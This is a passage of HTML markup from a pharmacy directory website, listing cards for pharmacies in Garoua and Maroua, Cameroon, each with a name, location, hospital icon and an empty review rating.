                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/G0e7a/Pharmacie-FERNGO">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/G0e7a/Pharmacie-FERNGO">Pharmacie FERNGO</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Maroua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/G0e7a/Pharmacie-FERNGO"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/p6yZq/Pharmacie-ASSALAM">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/p6yZq/Pharmacie-ASSALAM">Pharmacie ASSALAM</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Garoua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/p6yZq/Pharmacie-ASSALAM"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GvjRG/Pharmacie-CARREFOUR-BARMARI">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GvjRG/Pharmacie-CARREFOUR-BARMARI">Pharmacie CARREFOUR BARMARI</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Garoua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GvjRG/Pharmacie-CARREFOUR-BARMARI"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GYNQa/Pharmacie-de-GAROUA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GYNQa/Pharmacie-de-GAROUA">Pharmacie de GAROUA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> rue de la gendarmerie</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GYNQa/Pharmacie-de-GAROUA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/q2MYa/Pharmacie-de-L%27AMITIE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/q2MYa/Pharmacie-de-L%27AMITIE">Pharmacie de L&#039;AMITIE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Garoua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/q2MYa/Pharmacie-de-L%27AMITIE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GW9nq/Pharmacie-de-L%27ETOILE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GW9nq/Pharmacie-de-L%27ETOILE">Pharmacie de L&#039;ETOILE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Garoua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GW9nq/Pharmacie-de-L%27ETOILE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/qPWWa/Pharmacie-DE-LA-GRANDE-MOSQUEE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/qPWWa/Pharmacie-DE-LA-GRANDE-MOSQUEE">Pharmacie DE LA GRANDE MOSQUEE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Garoua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/qPWWa/Pharmacie-DE-LA-GRANDE-MOSQUEE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GERna/Pharmacie-DU-CENTRE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GERna/Pharmacie-DU-CENTRE">Pharmacie DU CENTRE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Garoua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GERna/Pharmacie-DU-CENTRE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/G4LYG/Pharmacie-DU-LAMIDAT">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/G4LYG/Pharmacie-DU-LAMIDAT">Pharmacie DU LAMIDAT</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Garoua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/G4LYG/Pharmacie-DU-LAMIDAT"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/axD2a/Pharmacie-DU-NORD">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/axD2a/Pharmacie-DU-NORD">Pharmacie DU NORD</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Garoua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/axD2a/Pharmacie-DU-NORD"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
